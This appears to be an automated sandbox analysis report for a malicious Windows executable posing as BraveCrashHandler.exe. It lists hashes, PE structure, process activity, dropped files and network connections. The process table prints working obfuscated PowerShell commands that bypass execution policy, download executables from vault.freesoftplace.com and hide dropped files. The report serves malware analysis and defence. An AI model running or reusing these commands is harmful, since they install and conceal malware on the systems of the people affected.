| File name: | BraveCrashHandler.exe |
| Full analysis: | https://app.any.run/tasks/9b185663-c09a-4a26-bad2-eaabca401fb7 |
| Verdict: | Malicious activity |
| Analysis date: | August 09, 2023, 20:12:20 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 5C3B422EAA8151BE9C672E8A9051E450 |
| SHA1: | F198F4D2B6F85C94210C726BF07BCCAACE53F061 |
| SHA256: | 223E977FB76E79D429B0EEBE265F899E1700F0488FB31AF3274B351699CD2FDA |
| SSDEEP: | 24576:EivR0PaYKGCWBbt9tY4/vIdWiTf/EFT/ui2+0cd2lgEpTE7Gwll6u1XUf:EivrYKorRnircFTmjZE2lgbfD6uqf |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 4028)
- powershell.exe (PID: 4068)
- powershell.exe (PID: 2456)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 3340)
- powershell.exe (PID: 4028)
SUSPICIOUS
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 3340)
Application launched itself
- powershell.exe (PID: 4028)
Unusual connection from system programs
- powershell.exe (PID: 2456)
Reads the Internet Settings
- powershell.exe (PID: 2456)
The Powershell connects to the Internet
- powershell.exe (PID: 2456)
Executing commands from a ".bat" file
- BraveCrashHandler.exe (PID: 3752)
Starts CMD.EXE for commands execution
- BraveCrashHandler.exe (PID: 3752)
Base64-obfuscated command line is found
- cmd.exe (PID: 3340)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 4028)
- cmd.exe (PID: 3340)
INFO
Create files in a temporary directory
- BraveCrashHandler.exe (PID: 3752)
Checks supported languages
- BraveCrashHandler.exe (PID: 3752)
Reads the computer name
- BraveCrashHandler.exe (PID: 3752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .dll | | | Win32 Dynamic Link Library (generic) (38.3) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (26.2) |
| .exe | | | Win16/32 Executable Delphi generic (12) |
| .exe | | | Generic Win/DOS Executable (11.6) |
| .exe | | | DOS Executable Generic (11.6) |
EXIF
EXE
| Subsystem: | Windows GUI |
|---|---|
| SubsystemVersion: | 4 |
| ImageVersion: | - |
| OSVersion: | 4 |
| EntryPoint: | 0x393c68 |
| UninitializedDataSize: | - |
| InitializedDataSize: | 16384 |
| CodeSize: | 35840 |
| LinkerVersion: | 2.25 |
| PEType: | PE32 |
| ImageFileCharacteristics: | Executable, No line numbers, No symbols, Bytes reversed lo, 32-bit, Bytes reversed hi |
| TimeStamp: | 2012:11:16 22:57:03+00:00 |
| MachineType: | Intel 386 or later, and compatibles |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 16-Nov-2012 22:57:03 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0050 |
| Pages in file: | 0x0002 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x000F |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x001A |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000100 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 12 |
| Time date stamp: | 16-Nov-2012 22:57:03 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
0x00018000 | 0x00291000 | 0x0002E800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 7.99861 | |
.rsrc | 0x00017000 | 0x00001000 | 0x00000C00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.333 |
.data | 0x002A9000 | 0x000ED000 | 0x000EC200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 7.97254 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
4092 | 3.2023 | 208 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4093 | 3.34911 | 184 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4094 | 3.33001 | 576 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4095 | 3.33933 | 860 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4096 | 3.29535 | 640 | Latin 1 / Western European | UNKNOWN | RT_STRING |
SCRIPT | 4.47325 | 3680 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
SETT | 0 | 48 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
Imports
advapi32.dll |
gdi32.dll |
kernel32.dll |
oleaut32.dll |
shell32.dll |
user32.dll |
version.dll |
Total processes
39
Monitored processes
5
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2456 | powershell.exe -exec bypass -enc JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQAgAD0AIAAnAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUAJwAKAAoAaQBmACAAKABUAGUAcwB0AC0AUABhAHQAaAAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBUAEUATQBQAC8ARwBvAG8AZwBsAGUAQwByAGEAcwBoAEgAYQBuAGQAbABlAHIALgBlAHgAZQAgAC0AUABhAHQAaABUAHkAcABlACAATABlAGEAZgApAHsAfQAKAGUAbABzAGUAIAB7AAoACQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIABoAHQAdABwAHMAOgAvAC8AdgBhAHUAbAB0AC4AZgByAGUAZQBzAG8AZgB0AHAAbABhAGMAZQAuAGMAbwBtAC8AZgBpAGwAZQBzAC8ARwBvAG8AZwBsAGUAQwByAGEAcwBoAEgAYQBuAGQAbABlAHIALgBlAHgAZQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZQBuAHYAOgBUAEUATQBQAC8ARwBvAG8AZwBsAGUAQwByAGEAcwBoAEgAYQBuAGQAbABlAHIALgBlAHgAZQAKAH0ACgAKAGkAZgAgACgAVABlAHMAdAAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAVABFAE0AUAAvAEcAbwBvAGcAbABlAEMAcgBhAHMAaABIAGEAbgBkAGwAZQByADYANAAuAGUAeABlACAALQBQAGEAdABoAFQAeQBwAGUAIABMAGUAYQBmACkAewB9AAoAZQBsAHMAZQAgAHsACgAJAEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAGgAdAB0AHAAcwA6AC8ALwB2AGEAdQBsAHQALgBmAHIAZQBlAHMAbwBmAHQAcABsAGEAYwBlAC4AYwBvAG0ALwBmAGkAbABlAHMALwBHAG8AbwBnAGwAZQBDAHIAYQBzAGgASABhAG4AZABsAGUAcgA2ADQALgBlAHgAZQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZQBuAHYAOgBUAEUATQBQAC8ARwBvAG8AZwBsAGUAQwByAGEAcwBoAEgAYQBuAGQAbABlAHIANgA0AC4AZQB4AGUACgB9AAoACgBpAGYAIAAoAFQAZQBzAHQALQBQAGEAdABoACAALQBQAGEAdABoACAAJABlAG4AdgA6AFQARQBNAFAALwBCAHIAYQB2AGUAQwByAGEAcwBoAEgAYQBuAGQAbABlAHIANgA0AC4AZQB4AGUAIAAtAFAAYQB0AGgAVAB5AHAAZQAgAEwAZQBhAGYAKQB7AH0ACgBlAGwAcwBlACAAewAKAAkASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcABzADoALwAvAHYAYQB1AGwAdAAuAGYAcgBlAGUAcwBvAGYAdABwAGwAYQBjAGUALgBjAG8AbQAvAGYAaQBsAGUAcwAvAEIAcgBhAHYAZQBDAHIAYQBzAGgASABhAG4AZABsAGUAcgA2ADQALgBlAHgAZQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZQBuAHYAOgBUAEUATQBQAC8AQgByAGEAdgBlAEMAcgBhAHMAaABIAGEAbgBkAGwAZQByADYANAAuAGUAeABlAAoAfQAKAAoAJABmAGkAbABlACAAPQAgAEcAZQB0AC0AQwBoAGkAbABkAEkAdABlAG0AIAAkAGUAbgB2ADoAVABFAE0AUAAvAEcAbwBvAGcAbABlAEMAcgBhAHMAaABIAGEAbgBkAGwAZQByAC4AZQB4AGUACgAkAGYAaQBsAGUALgBBAHQAdAByAGkAYgB1AHQAZQBzACAAPQAgACcASABpAGQAZABlAG4AJwAsACcAUwB5AHMAdABlAG0AJwAKACQAZgBpAGwAZQAgAD0AIABHAGUAdAAtAEMAaABpAGwAZABJAHQAZQBtACAAJABlAG4AdgA6AFQARQBNAFAALwBkAEkAbABoAG8AcwB0AC4AZQB4AGUACgAkAGYAaQBsAGUALgBBAHQAdAByAGkAYgB1AHQAZQBzACAAPQAgACcASABpAGQAZABlAG4AJwAsACcAUwB5AHMAdABlAG0AJwAKACQAZgBpAGwAZQAgAD0AIABHAGUAdAAtAEMAaABpAGwAZABJAHQAZQBtACAAJABlAG4AdgA6AFQARQBNAFAALwBHAG8AbwBnAGwAZQBDAHIAYQBzAGgASABhAG4AZABsAGUAcgA2ADQALgBlAHgAZQAKACQAZgBpAGwAZQAuAEEAdAB0AHIAaQBiAHUAdABlAHMAIAA9ACAAJwBIAGkAZABkAGUAbgAnACwAJwBTAHkAcwB0AGUAbQAnAAoAJABmAGkAbABlACAAPQAgAEcAZQB0AC0AQwBoAGkAbABkAEkAdABlAG0AIAAkAGUAbgB2ADoAVABFAE0AUAAvAGQAbABJAGgAbwBzAHQALgBlAHgAZQAKACQAZgBpAGwAZQAuAEEAdAB0AHIAaQBiAHUAdABlAHMAIAA9ACAAJwBIAGkAZABkAGUAbgAnACwAJwBTAHkAcwB0AGUAbQAnAAoAJABmAGkAbABlACAAPQAgAEcAZQB0AC0AQwBoAGkAbABkAEkAdABlAG0AIAAkAGUAbgB2ADoAVABFAE0AUAAvAEIAcgBhAHYAZQBDAHIAYQBzAGgASABhAG4AZABsAGUAcgAuAGUAeABlAAoAJABmAGkAbABlAC4AQQB0AHQAcgBpAGIAdQB0AGUAcwAgAD0AIAAnAEgAaQBkAGQAZQBuACcALAAnAFMAeQBzAHQAZQBtACcACgAkAGYAaQBsAGUAIAA9ACAARwBlAHQALQBDAGgAaQBsAGQASQB0AGUAbQAgACQAZQBuAHYAOgBUAEUATQBQAC8AQgByAGEAdgBlAEMAcgBhAHMAaABIAGEAbgBkAGwAZQByADYANAAuAGUAeABlAAoAJABmAGkAbABlAC4AQQB0AHQAcgBpAGIAdQB0AGUAcwAgAD0AIAAnAEgAaQBkAGQAZQBuACcALAAnAFMAeQBzAHQAZQBtACcACgAkAGYAaQBsAGUAIAA9ACAARwBlAHQALQBDAGgAaQBsAGQASQB0AGUAbQAgACQAZQBuAHYAOgBUAEUATQBQAC8AUgB1AG4AdABpAG0AZQBfAEIAcgBvAGsAZQByAC4AZQB4AGUACgAkAGYAaQBsAGUALgBBAHQAdAByAGkAYgB1AHQAZQBzACAAPQAgACcASABpAGQAZABlAG4AJwAsACcAUwB5AHMAdABlAG0AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3340 | cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\37525ADO.bat" "C:\Users\admin\AppData\Local\Temp\BraveCrashHandler.exe" " | C:\Windows\System32\cmd.exe | — | BraveCrashHandler.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3752 | "C:\Users\admin\AppData\Local\Temp\BraveCrashHandler.exe" | C:\Users\admin\AppData\Local\Temp\BraveCrashHandler.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4028 | powershell.exe -exec bypass -enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAAUwBlAHQALQBFAHgAZQBjAHUAdABpAG8AbgBQAG8AbABpAGMAeQAgAC0AUwBjAG8AcABlACAAQwB1AHIAcgBlAG4AdABVAHMAZQByACAAQgB5AHAAYQBzAHMAIAAtAEYAbwByAGMAZQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 4068 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Set-ExecutionPolicy -Scope CurrentUser Bypass -Force | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
4 696
Read events
4 682
Write events
14
Delete events
0
Modification events
| (PID) Process: | (2456) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
7
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4068 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hgg5utov.w4n.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2456 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bptu22tn.tkc.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4068 | powershell.exe | C:\Users\admin\AppData\Local\Temp\as1wbljs.sx1.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3752 | BraveCrashHandler.exe | C:\Users\admin\AppData\Local\Temp\37525ADO.bat | text | |
MD5:9B97285ABCDA16E3596FF9DCFE6FC6E9 | SHA256:819CADE5DA2A3429DC30510648431E5DC854075EBBB9C424C607246F8BC4B56E | |||
| 4028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\vkbkhfn0.ktf.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2456 | powershell.exe | C:\Users\admin\AppData\Local\Temp\eylywadr.3tn.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1sizx2bx.x4p.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4068 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
7
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2456 | powershell.exe | 172.67.173.27:443 | vault.freesoftplace.com | CLOUDFLARENET | US | unknown |
2640 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2456 | powershell.exe | 54.231.230.202:443 | rigsvault.s3.us-east-1.amazonaws.com | AMAZON-02 | US | unknown |
2456 | powershell.exe | 54.231.195.170:443 | rigsvault.s3.us-east-1.amazonaws.com | AMAZON-02 | US | unknown |
2456 | powershell.exe | 16.182.40.146:443 | rigsvault.s3.us-east-1.amazonaws.com | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vault.freesoftplace.com |
| unknown |
rigsvault.s3.us-east-1.amazonaws.com |
| unknown |
dns.msftncsi.com |
| shared |